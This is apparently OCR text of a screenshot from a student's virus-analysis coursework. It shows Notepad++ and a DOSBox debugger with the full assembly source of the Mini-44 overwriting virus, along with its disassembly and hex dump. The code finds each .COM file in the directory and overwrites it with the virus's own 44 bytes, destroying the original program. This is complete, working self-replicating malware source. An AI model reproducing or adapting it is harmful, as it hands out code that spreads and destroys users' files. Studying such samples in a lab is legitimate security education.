 C:\Users\Georgeta\Desktop\Master\virus\tools\DOSBox-0.74\FSysFAT\avt\P_002\mini44.asm - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
S2.asm s3.asm new 37 proc1.asm assignment1.asm new 38 new 39 assignment1.asm s1.asm h1.asm mini44.asm
1 .model tiny
2 .code
3 FNAME EQU 9Eh ; name of the file <= search first / search next int21h
4 ORG 100h
5
6 MINI44:
7 mov AH, 4Eh ; serach first
8 mov DX, offset COMP_FILE
9 int 21h
10
11 SEARCH_LP:
12 jc DONE
13
14 ; infection usig overwriting - open the host + write it s
15 mov AX, 3D01h ; open file
16 mov DX, FNAME
17 int 21h
18
19 xchg AX, BX ; BX <- gile handler
20 mov AH, 40h ; write into file
21 mov CL, 44
22 mov DX, 100h
23 int 21h
24
25 mov AH, 3Eh ; close the infected host file
26 int 21h
27
28 mov AH, 4Fh ; search next
29 int 21h
30 jmp SEARCH_LP
31
32 DONE:
33 ret
34
35 COMP_FILE DB '*.COM', 0
36
37 FINISH:
DOSBox 0.74, Cpu speed: 3000 cycles, Frameskip 0, Program: TD
≡ File View Run Breakpoints Data Options Window Help READY
CPU 80486 1
cs:0100 B44E mov ah,4E ax 4E00 c=0
cs:0102 BA2601 mov dx,0126 bx 0000 z=0
cs:0105►CD21 int 21 cx 0000 s=0
cs:0107 721C jb 0125 dx 0126 o=0
cs:0109 B8013D mov ax,3D01 si 0000 p=0
cs:010C BA9E00 mov dx,009E di 0000 a=0
cs:010F CD21 int 21 bp 0000 i=1
cs:0111 93 xchg bx,ax sp FFFE d=0
cs:0112 B440 mov ah,40 ds 449D
cs:0114 B12C mov cl,2C es 449D
cs:0116 BA0001 mov dx,0100 ss 449D
cs:0119 CD21 int 21 cs 449D
cs:011B B43E mov ah,3E ip 0105
cs:011D CD21 int 21
cs:011F B44F mov ah,4F
ds:0108 1C B8 01 3D BA 9E 00 CD ss:0006 FFFF
ds:0110 21 93 B4 40 B1 2C BA 00 ss:0004 EA00
ds:0118 01 CD 21 B4 3E CD 21 B4 ss:0002 9FFF
ds:0120 4F CD 21 EB E2 C3 2A 2E ss:0000 20CD
ds:0128 43 4F 4D 00 00 00 00 00 COM ss:FFFE►0000
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu
DTA (offset 0x80)
ret COMP_FILE
CD 20 .... xy. wz B4 4E BA 26 01 CD 21 ... C3 2A 2E 43 4F 4D 00
PSP
FNAME (offset 0x9E)
CS:0125
CS:012C
Assembly language source file length : 738 lines : 38 Ln : 25 Col : 18 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
13:06
24/10/2020